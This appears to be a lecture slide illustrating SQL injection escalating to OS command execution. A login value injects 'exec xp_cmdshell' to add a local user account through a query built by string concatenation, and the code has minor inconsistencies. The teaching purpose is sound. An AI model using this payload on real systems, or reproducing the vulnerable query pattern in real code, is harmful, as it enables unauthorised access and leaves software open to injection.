

# Escaping Database Server
$u = $_POST['login']; // '; exec xp_cmdshell 'net user add usr pwd'--
$pp = $_POST['password']; // 123

$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
//     "SELECT id FROM users WHERE uid = '';
        exec xp_cmdshell 'net user add usr pwd123'-- "

$rs = $db->executeQuery($sql);
// No Error…(and with a resulting local system account)
if $rs.count > 0 {
   // Success!
}